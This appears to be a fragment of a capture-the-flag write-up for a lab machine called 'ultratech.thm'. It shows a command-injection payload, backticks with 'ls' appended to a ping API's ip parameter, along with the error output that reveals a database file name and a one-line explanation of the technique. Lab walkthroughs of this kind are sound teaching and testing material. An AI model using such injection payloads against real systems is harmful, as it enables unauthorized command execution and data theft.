 ultratech.thm:8081/ping?ip=localhost`ls`
H
S
ping: utech.db.sqlite: Name or service not known
You can execute commands via appending backtick followed by the command you want.